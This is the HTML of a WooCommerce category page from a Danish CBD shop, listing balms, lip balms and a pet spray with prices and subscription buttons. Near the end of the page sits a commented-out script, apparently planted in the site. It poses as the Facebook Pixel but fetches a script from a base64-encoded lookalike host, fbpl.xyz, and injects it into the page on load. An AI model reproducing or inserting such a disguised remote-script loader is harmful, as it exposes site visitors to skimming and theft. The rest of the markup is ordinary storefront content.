  <div class="wetalityInfo">CBD: 500mg, THC: < 0.2% <span class="cosmetic-product">COSMETIC PRODUCT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 47.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 37.60      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='21951' data-product_sku='25497ASC'>Create Smartship</button><a href='/product/premium-pet-spray-20-ml/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='21949' >Coming soon</a></div></li>
<li class="product type-product post-53260 status-publish last outofstock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/heat-balm-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://wetality.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" width="324" height="324" class="woocommerce-placeholder wp-post-image" alt="Placeholder"/><h2 class="woocommerce-loop-product__title">Heat Balm</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">100 ml</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 37.50</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 30.00      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='53260' data-product_sku='HIT100MLASC'>Create Smartship</button><a href='?add-to-cart=0' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='0' aria-label='' rel='nofollow'>Add to cart</a></div></li>
<li class="product type-product post-11450 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/vitality_balm_1_autoship_c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-324x324.png 324w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-300x300.png 300w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-150x150.png 150w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-768x768.png 768w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-416x416.png 416w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-100x100.png 100w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.01 – 30 ml – 1% balm</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">1% active ingredient</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 33.75</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 27.00      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="443"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='11450' data-product_sku='N-1146246315ASC'>Create Smartship</button><a href='?add-to-cart=624' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='624' aria-label='' rel='nofollow'>Add to cart</a></div></li>
<li class="product type-product post-11449 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/vitality_balm_3_autoship_c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-324x324.png 324w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-300x300.png 300w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-150x150.png 150w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-768x768.png 768w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-416x416.png 416w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-100x100.png 100w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.03 – 30 ml – 3% balm</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">3% active ingredient</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 58.50</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 46.80      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2856"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='11449' data-product_sku='N-1146246253ASC'>Create Smartship</button><a href='/product/cbd-balm-3/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='1300' >Coming soon</a></div></li>
<li class="product type-product post-88187 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/no-05-5-balm-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NO.05 - 5% Balm" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.05 – 30 ml – 5% balm</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">5% active ingredient</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 89.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 71.20      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4961"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='88187' data-product_sku='NO05BASC'>Create Smartship</button><a href='?add-to-cart=88185' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='88185' aria-label='' rel='nofollow'>Add to cart</a></div></li>
<li class="product type-product post-103694 status-publish first outofstock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/happy-lips-holiday-edition-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/12/Wetality_HappyLips_Christmas_Shop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/12/Wetality_HappyLips_Christmas_Shop-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/12/Wetality_HappyLips_Christmas_Shop-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/12/Wetality_HappyLips_Christmas_Shop-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/12/Wetality_HappyLips_Christmas_Shop-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/12/Wetality_HappyLips_Christmas_Shop-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/12/Wetality_HappyLips_Christmas_Shop-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/12/Wetality_HappyLips_Christmas_Shop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Happy Lips Holiday edition</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">With 6% CBD - in red color</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 12.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 10.36      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='103694' data-product_sku='HLHEASC'>Create Smartship</button><a href='/product/happy-lips-holiday-edition/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='87884' >Coming soon</a></div></li>
<li class="product type-product post-83837 status-publish outofstock product_cat-autoship-customers product_cat-autoship-products product_cat-single-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/wetality-happy-lips-balm-in-colour-asc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Happy Lips Balm in colour</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">New formula with 6% CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 12.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 10.36      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='83837' data-product_sku='WHLBCASC'>Create Smartship</button><a href='/product/wetality-happy-lips-balm-in-colour/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='83834' >Coming soon</a></div></li>
<li class="product type-product post-113242 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-single-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/wetality-happy-lips-evening-glow-balm-asc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2023/12/Wetality_HappyLips_Bronze_Color_Shop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2023/12/Wetality_HappyLips_Bronze_Color_Shop-324x324.png 324w, https://wetality.com/wp-content/uploads/2023/12/Wetality_HappyLips_Bronze_Color_Shop-300x300.png 300w, https://wetality.com/wp-content/uploads/2023/12/Wetality_HappyLips_Bronze_Color_Shop-150x150.png 150w, https://wetality.com/wp-content/uploads/2023/12/Wetality_HappyLips_Bronze_Color_Shop-768x768.png 768w, https://wetality.com/wp-content/uploads/2023/12/Wetality_HappyLips_Bronze_Color_Shop-416x416.png 416w, https://wetality.com/wp-content/uploads/2023/12/Wetality_HappyLips_Bronze_Color_Shop-100x100.png 100w, https://wetality.com/wp-content/uploads/2023/12/Wetality_HappyLips_Bronze_Color_Shop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Happy Lips Evening Glow Balm</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">New formula with 6% CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 12.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 10.36      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="97"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='113242' data-product_sku='WHLEGBASC'>Create Smartship</button><a href='/product/wetality-happy-lips-evening-glow-balm/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='113239' >Coming soon</a></div></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Showing 37&ndash;48 of 89 results</p>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/3/">&larr;</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/3/">3</a></li>
	<li><span aria-current="page" class="page-numbers current">4</span></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/7/">7</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/5/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Purchase for</h3>
      <h2 id="price-element"></h2>
      <h4>
        more and get free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Understand</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Congratulation!</h2>
      <h4>
        You qualify for free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Great!</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Contact us - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For general, legal, or financial matters please <span>contact us</span>.            We will do our best to answer your e-mails promptly – usually within 3 business days.          </h2>
          <a href="/about/"
            class="home-read-more">Contact us<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Please send mail to:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Phone support open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water phone support is open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Communication with the Company</a>
          </li>
          <li><a
              href="/information/">Company Information</a>
          </li>
          <li><a
              href="/legal-for-users/">Legal for Users</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Product Claims & Health Disclaimer</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shop Terms and Conditions</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality subscription</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUCTS</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalers</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balms</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Supplements</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Cosmetics</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">VITALITY</h3>
        <ul>
          <li><a
              href="/category/supplements-2/">Supplements</a>
          </li>
          <li><a
              href="/category/healthy-food/">Healthy food</a>
          </li>
          <li><a
              href="/category/life-style/">Life style</a>
          </li>
        </ul>

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD products are not medicines and can not diagnose, treat or cure diseases. Always consult your own doctor before starting a new dietary program.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Follow Us</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
